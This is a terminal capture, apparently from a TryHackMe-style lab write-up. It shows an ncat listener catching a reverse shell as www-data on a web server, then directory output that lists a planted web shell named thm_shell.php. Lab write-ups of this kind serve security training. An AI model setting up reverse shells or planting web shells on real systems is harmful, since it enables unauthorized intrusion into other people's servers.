 └─$ rlwrap ncat -lvnp 2222
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:2222
Ncat: Listening on 0.0.0.0:2222
Ncat: Connection from 10.10.233.101:58030.
bash: cannot set terminal process group (712): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-233-101:/var/www/html/realadmin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-10-233-101:/var/www/html/realadmin$ ls -la
ls -la
total 212
drwxrwxrwx 2 ubuntu ubuntu   4096 May 26 09:13 .
drwxrwxrwx 9 root   root     4096 Jun  2 13:05 ..
-rwxrwxrwx 1 ubuntu ubuntu   2425 May 26 06:25 index.php
-rwxrwxrwx 1 ubuntu ubuntu   2879 May 26 07:08 main.php
-rwxrwxrwx 1 ubuntu ubuntu 193541 May 26 09:12 renamed_file_manager.php
-rwxrwxrwx 1 ubuntu ubuntu     70 May 26 09:31 thm_shell.php
www-data@ip-10-10-233-101:/var/www/html/realadmin$